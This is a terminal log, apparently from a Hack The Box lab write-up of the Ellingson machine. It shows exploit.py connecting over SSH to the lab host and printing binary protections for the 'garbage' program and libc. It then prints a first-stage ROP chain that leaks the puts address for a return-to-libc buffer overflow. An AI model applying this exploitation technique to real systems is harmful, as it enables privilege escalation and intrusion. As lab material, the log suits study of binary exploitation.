 root@kali:~/Desktop/HTB/Ellingson# python exploit.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: '/bin/bash': Done
[*] '/root/Desktop/HTB/Ellingson/garbage'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for 'garbage'
[*] '/root/Desktop/HTB/Ellingson/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
ROP Chain 1:
0x0000:         0x40179b pop rdi; ret
0x0008:         0x404028 [arg0] rdi = got.puts
0x0010:         0x401050 puts
0x0018:         0x401619 0x401619()
[*] Closed SSH channel with 10.10.10.139